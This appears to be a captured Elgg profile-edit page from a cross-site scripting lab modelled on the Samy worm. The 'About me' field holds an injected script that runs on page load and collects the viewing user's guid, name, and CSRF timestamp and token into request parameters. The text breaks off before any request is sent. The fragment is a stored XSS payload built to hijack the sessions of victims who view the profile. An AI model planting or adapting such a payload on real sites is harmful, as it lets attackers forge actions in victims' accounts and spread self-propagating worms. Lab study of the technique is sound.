 Edit profile
Display name
Samy
About me
Visual editor
<script type="text/javascript">
window.onload=function() {
// Javascript to access username, guid, Timestamp and Security Token
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var name="&name="+ elgg.session.user.name;
Public
Brief description
Public